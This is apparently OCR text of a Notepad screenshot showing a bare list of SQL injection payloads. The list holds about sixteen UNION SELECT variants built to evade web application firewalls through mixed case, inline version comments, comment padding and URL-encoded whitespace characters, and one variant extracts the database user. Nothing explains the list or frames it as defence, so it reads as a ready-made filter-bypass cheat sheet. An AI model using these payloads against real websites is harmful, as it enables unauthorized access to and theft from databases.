 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
uNIoN sELecT 1,2
union all select 1,2
union DISTINCT select 1,2
null+UNION+SELECT+1,2
/*!union*//*!select*/1,2
union/**/select/**/1,2
and(select 1)=(Select 0xA*1000)/*!uNIOn*//*!SeLECt*/ 1,user()
/*!50000union*//*!50000select*/1,2
/*!40000union*//*!40000select*/1,2
%0aunion%0aselect 1,2
%250aunion%250aselect 1,2
%09union%09select 1,2
%0caunion%0cselect 1,2
%0daunion%0dselect 1,2
%0baunion%0bselect 1,2
%0d%0aunion%0d%0aselect 1,2
第 1 行，第 1 列 100% Windows (CRLF) UTF-8